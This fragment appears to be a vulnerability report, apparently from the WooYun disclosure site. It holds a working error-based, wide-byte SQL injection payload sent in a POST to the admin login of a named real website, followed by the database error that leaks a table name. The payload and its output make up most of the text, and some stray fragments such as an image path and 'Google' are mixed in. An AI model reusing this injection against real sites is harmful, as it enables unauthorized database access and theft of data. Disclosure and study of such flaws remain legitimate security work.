 http://admin.eguan.cn/admin.php?mod=login.login&cmd=post
Enable Post data Enable Referrer
user_user_name=admin%b5' and (select 994 FROM(SELECT COUNT(*),CONCAT( (select (table_name) from information_schema.tables where table_schema=0x79696775616E limit
10,1) ,0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#&user_password=test&submit=%B5%C7%C2%BD
admin.eguan.cn/admin.php?mod=login.login&cmd=post
8 Google
ntry 'admin_user:1' for key 'group_key'
www.wooyun.org